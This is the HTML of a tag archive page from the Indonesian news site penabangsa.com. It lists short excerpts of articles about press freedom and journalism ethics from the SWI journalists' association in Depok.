<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3541"><a href="https://penabangsa.com/category/peristiwa/" itemprop="url"><span itemprop="name">Peristiwa</span></a></li>
<li id="menu-item-3542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3542"><a href="https://penabangsa.com/category/politik/" itemprop="url"><span itemprop="name">Politik</span></a></li>
<li id="menu-item-3543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3543"><a href="https://penabangsa.com/category/pendidikan/" itemprop="url"><span itemprop="name">Pendidikan</span></a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3544"><a href="https://penabangsa.com/category/kesehatan/" itemprop="url"><span itemprop="name">Kesehatan</span></a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3545"><a href="https://penabangsa.com/category/tni-polri/" itemprop="url"><span itemprop="name">TNI/POLRI</span></a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3546"><a href="https://penabangsa.com/category/entertaiment/" itemprop="url"><span itemprop="name">Entertaiment</span></a></li>
<li class="menu-item menu-item-type-search-btn gmr-search-btn pull-right"><a id="search-menu-button" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a><div class="search-dropdown search" id="search-dropdown-container"><form method="get" class="gmr-searchform searchform" action="https://penabangsa.com/"><input type="text" name="s" id="s" placeholder="Pencarian" /></form></div></li></ul>		</nav><!-- #site-navigation -->
	</div>
		</div><!-- .container -->
</div><!-- .top-header -->
<div class="site inner-wrap" id="site-container">

<div class="container"><div class="gmr-topnotification"><div class="wrap-marquee"><div class="text-marquee">Baru di Pena Bangsa</div><span class="marquee">				<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-recent-marquee" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
							<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-recent-marquee" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
							<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-recent-marquee" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
							<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" class="gmr-recent-marquee" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI</a>
							<a href="https://penabangsa.com/wabup-boyolali-dukung-penuh-penyelenggaraan-munas-swi-2026/" class="gmr-recent-marquee" title="Wabup Boyolali Dukung Penuh Penyelenggaraan Munas SWI 2026">Wabup Boyolali Dukung Penuh Penyelenggaraan Munas SWI 2026</a>
			</span></div></div></div>

	<div id="content" class="gmr-content">

		<div class="container">
			<div class="row">

<div id="primary" class="col-md-main">
	<div class="content-area">
		<div class="gmr-bigheadline clearfix">					<div class="gmr-big-headline">
						<div class="other-content-thumbnail thumb-radius">
							<a href="https://penabangsa.com/manto-kemerdekaan-pers-diperlukan-banyak-faktor-dalam-bermasyarakat/" title="Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat">
								<img width="537" height="358" src="https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg" class="attachment-verylarge size-verylarge wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048.jpg 1296w, https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048-768x512.jpg 768w" sizes="(max-width: 537px) 100vw, 537px" title="IMG-20230608-WA0048" />							</a>
													</div>
						<div class="gmr-bigheadline-content">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-06-09T19:32:43+07:00">Juni 9, 2023</time></span></div>							<div class="gmr-rp-biglink">
								<a href="https://penabangsa.com/manto-kemerdekaan-pers-diperlukan-banyak-faktor-dalam-bermasyarakat/" class="gmr-slide-titlelink" title="Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat">Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat</a>
							</div>
							<p>DEPOK, penabangsa.com - Kemerdekaan Pers dalam bermasyarakat diperlukan untuk banyak faktor, salah satunya menegakkan &nbsp;[&hellip;]</p>						</div>
					</div>
					<div class="gmr-owl-bigheadline">
							<h3 class="widget-title">Berita Terkait</h3>					<div class="gmr-owl-carousel-bigheadline owl-carousel owl-theme">
															<div class="gmr-slider-content">
															<div class="other-content-thumbnail thumb-radius">
									<a href="https://penabangsa.com/sekjen-swi-kebebasan-pers-menuntut-kita-menghasilkan-produk-yang-profesional/" title="Sekjen SWI: Kebebasan Pers Menuntut kita Menghasilkan Produk yang Profesional">
										<img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.26-250x190.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.26-250x190.jpeg 250w, https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.26-100x75.jpeg 100w" sizes="(max-width: 147px) 100vw, 147px" title="WhatsApp Image 2023-06-08 at 21.34.26" />																			</a>
								</div>
														<div class="gmr-rp-link">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-06-09T16:33:06+07:00">Juni 9, 2023</time></span></div>								<a href="https://penabangsa.com/sekjen-swi-kebebasan-pers-menuntut-kita-menghasilkan-produk-yang-profesional/" class="gmr-slide-titlelink" title="Sekjen SWI: Kebebasan Pers Menuntut kita Menghasilkan Produk yang Profesional">Sekjen SWI: Kebebasan Pers Menuntut kita Menghasilkan Produk yang Profesional</a>
							</div>
						</div>
															<div class="gmr-slider-content">
														<div class="gmr-rp-link">
							<div class="gmr-metacontent"><span class="posted-on"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-01-22T18:16:21+07:00">Januari 22, 2023</time></span></div>								<a href="https://penabangsa.com/pers-jangan-rusak-masa-depan-anak/" class="gmr-slide-titlelink" title="Pers, Jangan Rusak Masa Depan Anak">Pers, Jangan Rusak Masa Depan Anak</a>
							</div>
						</div>
									</div></div></div><div class="clearfix gmr-element-carousel"><div class="gmr-title-carousel"><h3 class="widget-title">Headlines</h3></div><div class="gmr-owl-carousel">				<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="777d3792-c4ff-479f-9809-50634a705a8b" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" class="gmr-slide-titlelink" title="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="IMG_0212" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" class="gmr-slide-titlelink" title="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="cbffe9e4-c975-4358-b6d1-c4704efac65a" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" class="gmr-slide-titlelink" title="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/f095429f-cce6-4c1d-af5c-3b0a577b42a2-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="f095429f-cce6-4c1d-af5c-3b0a577b42a2" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/perkuat-kolaborasi-kadinsos-depok-apresiasi-program-sosial-swi/" class="gmr-slide-titlelink" title="Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI">Perkuat Kolaborasi, Kadinsos Depok Apresiasi Program Sosial SWI</a>
					</div>
				</div>
							<div class="gmr-slider-content">
									<div class="other-content-thumbnail thumb-radius">
					<a href="https://penabangsa.com/wabup-boyolali-dukung-penuh-penyelenggaraan-munas-swi-2026/" title="Wabup Boyolali Dukung Penuh Penyelenggaraan Munas SWI 2026">
					<img width="200" height="112" src="https://penabangsa.com/wp-content/uploads/2026/01/ba45c2d7-e431-4069-903d-120da454ecaf-200x112.jpeg" class="attachment-medium size-medium wp-post-image" alt="Wabup Boyolali Dukung Penuh Penyelenggaraan Munas SWI 2026" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2026/01/ba45c2d7-e431-4069-903d-120da454ecaf-200x112.jpeg 200w, https://penabangsa.com/wp-content/uploads/2026/01/ba45c2d7-e431-4069-903d-120da454ecaf-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/ba45c2d7-e431-4069-903d-120da454ecaf-640x358.jpeg 640w" sizes="(max-width: 200px) 100vw, 200px" title="ba45c2d7-e431-4069-903d-120da454ecaf" />					</a>
										</div>
										<div class="gmr-rp-link">
						<a href="https://penabangsa.com/wabup-boyolali-dukung-penuh-penyelenggaraan-munas-swi-2026/" class="gmr-slide-titlelink" title="Wabup Boyolali Dukung Penuh Penyelenggaraan Munas SWI 2026">Wabup Boyolali Dukung Penuh Penyelenggaraan Munas SWI 2026</a>
					</div>
				</div>
			</div></div>
		<h1 class="page-title" itemprop="headline">Tag: <span>Pers</span></h1>
		<main id="main" class="site-main gmr-infinite-selector" role="main">

		<div id="gmr-main-load">
<article id="post-2889" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2889 post type-post status-publish format-standard has-post-thumbnail hentry category-nasional category-peristiwa tag-diskusi-publik tag-kebebasan-pers-dunia tag-kominfo tag-pers tag-swi tag-swi-depok" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/manto-kemerdekaan-pers-diperlukan-banyak-faktor-dalam-bermasyarakat/" itemprop="url" title="" rel="bookmark"><img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048-250x190.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048-250x190.jpg 250w, https://penabangsa.com/wp-content/uploads/2023/06/IMG-20230608-WA0048-100x75.jpg 100w" sizes="(max-width: 147px) 100vw, 147px" title="IMG-20230608-WA0048" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-06-09T19:32:43+07:00">Juni 9, 2023</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/manto-kemerdekaan-pers-diperlukan-banyak-faktor-dalam-bermasyarakat/" title="Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat" rel="bookmark">Manto: Kemerdekaan Pers Diperlukan banyak Faktor dalam Bermasyarakat</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Kemerdekaan Pers dalam bermasyarakat diperlukan untuk banyak faktor, salah satunya menegakkan keadilan,&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2879" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2879 post type-post status-publish format-standard has-post-thumbnail hentry category-hukum category-nasional category-peristiwa tag-diskusi-publik tag-pers tag-sekber-wartawan-depok tag-sekber-wartawan-indonesia tag-swi" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
	<div class="pull-left content-thumbnail thumb-radius"><a href="https://penabangsa.com/sekjen-swi-kebebasan-pers-menuntut-kita-menghasilkan-produk-yang-profesional/" itemprop="url" title="" rel="bookmark"><img width="147" height="112" src="https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.26-250x190.jpeg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.26-250x190.jpeg 250w, https://penabangsa.com/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-08-at-21.34.26-100x75.jpeg 100w" sizes="(max-width: 147px) 100vw, 147px" title="WhatsApp Image 2023-06-08 at 21.34.26" /></a></div>	<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/hukum/" rel="category tag">Hukum</a>, <a href="https://penabangsa.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-06-09T16:33:06+07:00">Juni 9, 2023</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/sekjen-swi-kebebasan-pers-menuntut-kita-menghasilkan-produk-yang-profesional/" title="Sekjen SWI: Kebebasan Pers Menuntut kita Menghasilkan Produk yang Profesional" rel="bookmark">Sekjen SWI: Kebebasan Pers Menuntut kita Menghasilkan Produk yang Profesional</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>DEPOK, penabangsa.com &#8211; Sekjen Sekber Wartawan Indonesia (SWI) Herry Budiman mengatakan bahwa dalam menghasilan produk&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->

<article id="post-2748" class="item-content gmr-box-content item-infinite gmr-smallthumb clearfix post-2748 post type-post status-publish format-standard hentry category-nasional tag-ahli-pers tag-dewan-pers tag-kamsul-hasan tag-kode-etik-jurnalistik tag-pers tag-sekber-wartawan-indonesia" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">
		<div class="item-article">
		<div class="gmr-metacontent gmr-metacontent-archive"><span class="cat-links-content"><a href="https://penabangsa.com/category/nasional/" rel="category tag">Nasional</a></span><span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/person"><a class="url fn n" href="https://penabangsa.com/author/admin/" title="Permalink ke: admin" itemprop="url"><span itemprop="name">admin</span></a></span><span class="posted-on byline"><time class="entry-date published updated" itemprop="dateModified" datetime="2023-01-22T18:16:21+07:00">Januari 22, 2023</time></span></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://penabangsa.com/pers-jangan-rusak-masa-depan-anak/" title="Pers, Jangan Rusak Masa Depan Anak" rel="bookmark">Pers, Jangan Rusak Masa Depan Anak</a></h2>		</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JAKARTA, penabangsa.com &#8211; Jangan Rusak Masa Depan Anak. Ini salah satu pesan penting bagi pelaku&nbsp;[&hellip;]</p>
			</div><!-- .entry-content -->

	</div><!-- .item-article -->

	
</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
				<div class="text-center">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader">
									<div></div>
									<div></div>
								</div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Pos Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada laman yang di load.</p>
					</div><p><button class="view-more-button heading-text">Lihat Lainnya</button></p>
				</div>
				
		</main><!-- #main -->
	</div><!-- .content-area -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sidebar pos-sticky" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<div id="media_image-18" class="widget widget_media_image"><img width="1280" height="640" src="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg" class="image wp-image-4139  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS.jpg 1280w, https://penabangsa.com/wp-content/uploads/2025/03/SWI-DEPOK-BOS-768x384.jpg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="SWI DEPOK BOS" /></div><div id="media_image-16" class="widget widget_media_image"><h3 class="widget-title">MAU JAJAN? KLIK AJA GAMBAR NYA</h3><img width="800" height="800" src="https://penabangsa.com/wp-content/uploads/2025/03/jajan.gif" class="image wp-image-4115  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="jajan" /></div><div id="bloggingpro-recentposts-1" class="widget bloggingpro-recentposts"><h3 class="widget-title">Berita Utama</h3>			<div class="gmr-recentposts-widget">
				<ul>
											<li class="listpost-first clearfix">
							<div class="gmr-rp-image other-content-thumbnail thumb-radius"><a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement"><img width="300" height="170" src="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-300x170.jpeg" class="attachment-large size-large wp-post-image" alt="Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-300x170.jpeg 300w, https://penabangsa.com/wp-content/uploads/2026/01/777d3792-c4ff-479f-9809-50634a705a8b-200x112.jpeg 200w" sizes="auto, (max-width: 300px) 100vw, 300px" title="777d3792-c4ff-479f-9809-50634a705a8b" /></a></div>							<div class="gmr-rp-content">
																	<div class="gmr-metacontent">
										<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/kriminal/" rel="category tag">Kriminal</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 23, 2026</span>									</div>
																<div class="gmr-rp-link">
									<a href="https://penabangsa.com/konten-kreator-usir-jurnalis-kerja-pers-terancam-demi-engagement/" itemprop="url" title="Permalink ke: Konten Kreator Usir Jurnalis, Kerja Pers Terancam Demi Engagement">Konten Kreator Usir Jurnalis, Kerja Pers&hellip;</a>								</div>
							</div>
						</li>
																	<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/IMG_0212-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS" decoding="async" loading="lazy" title="IMG_0212" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/daerah/" rel="category tag">Daerah</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 21, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/nakhoda-baru-dinsos-depok-utang-wardaya-prioritaskan-optimalisasi-pelayanan-ppks/" itemprop="url" title="Permalink ke: Nakhoda Baru Dinsos Depok, Utang Wardaya Prioritaskan Optimalisasi Pelayanan PPKS">Nakhoda Baru Dinsos Depok, Utang Wardaya&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																								<li class="listpost clearfix">
							<div class="list-table clearfix">
								<div class="table-row">
																				<div class="table-cell gmr-rp-thumb thumb-radius">
												<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" itemprop="url" title="Permalink ke: BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna"><img width="60" height="60" src="https://penabangsa.com/wp-content/uploads/2026/01/cbffe9e4-c975-4358-b6d1-c4704efac65a-60x60.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna" decoding="async" loading="lazy" title="cbffe9e4-c975-4358-b6d1-c4704efac65a" /></a>											</div>
																				<div class="table-cell">
																					<div class="gmr-metacontent">
												<span class="cat-links-content"><a href="https://penabangsa.com/category/berita/" rel="category tag">Berita</a>, <a href="https://penabangsa.com/category/peristiwa/" rel="category tag">Peristiwa</a></span><span class="byline">Januari 21, 2026</span>											</div>
																				<div class="gmr-rp-link">
											<a href="https://penabangsa.com/bri-gatot-subroto-gelar-friday-market-di-djp-tawarkan-promo-kpr-briguna/" itemprop="url" title="Permalink ke: BRI Gatot Subroto Gelar Friday Market di DJP, Tawarkan Promo KPR &amp; BRIguna">BRI Gatot Subroto Gelar Friday Market di&hellip;</a>										</div>
									</div>
								</div>
							</div>
						</li>
																						</ul>
			</div>
		</div><div id="media_image-10" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-23-at-22.21.39.jpeg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-9" class="widget widget_media_image"><img class="image " src="https://penabangsa.com/wp-content/uploads/2021/08/IMG-20210803-WA0037.jpg" alt="" width="" height="" decoding="async" loading="lazy" /></div><div id="media_image-14" class="widget widget_media_image"><img width="1477" height="1481" src="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png" class="image wp-image-3613  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas.png 1477w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-60x60.png 60w, https://penabangsa.com/wp-content/uploads/2024/09/Logo-Yayasan-Rumah-Pengembangan-Pemberdayaan-Disabilitas-768x770.png 768w" sizes="auto, (max-width: 1477px) 100vw, 1477px" title="Logo Yayasan Rumah Pengembangan &amp; Pemberdayaan Disabilitas" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

			</div><!-- .gmr-content -->

</div><!-- #site-container -->

<div class="footer-container">
	<div class="container">
				<div id="footer-content" class="content-footer">
			<div class="row">
				<div class="footer-column col-md-6">
					<div class="gmr-footer-logo"><img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" /></div><ul id="copyright-menu" class="menu"><li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://penabangsa.com/redaksi/" itemprop="url">Redaksi</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://penabangsa.com/kode-etik/" itemprop="url">Kode Etik</a></li>
<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://penabangsa.com/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
</ul>				</div>

				<div class="footer-column col-md-6">
									</div>
			</div>
		</div>
		<footer id="colophon" class="site-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
			<div class="site-info">
							<a href="https://wordpress.org/" title="Didukung oleh WordPress">Didukung oleh WordPress</a>
				<span class="sep"> / </span>
				<a href="https://www.idtheme.com/bloggingpro/" title="Tema: Bloggingpro">Tema: Bloggingpro</a>
						</div><!-- .site-info -->
		</footer>
	</div>
</div><!-- .footer-container -->
</div>

